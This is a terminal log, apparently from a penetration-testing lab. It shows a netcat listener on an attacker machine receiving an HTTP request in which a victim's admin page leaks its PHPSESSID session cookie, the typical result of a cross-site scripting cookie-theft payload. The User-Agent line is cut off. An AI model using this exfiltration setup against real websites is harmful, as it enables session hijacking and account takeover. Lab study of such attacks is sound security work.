 ┌──(kali㉿kali)-[~/www]
└─$ sudo nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.119.231] from (UNKNOWN) [192.168.231.10] 56775
GET /cool.jpg?output=PHPSESSID=2ud5amdb152oeqa2kur7hrksm0 HTTP/1.1
Accept: image/png, image/svg+xml, image/jxr, image/*;q=0.8, */*;q=0.5
Referer: http://localhost/admin.php
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, lik
6299
Accept-Encoding: gzip, deflate
Host: 192.168.119.231
Connection: Keep-Alive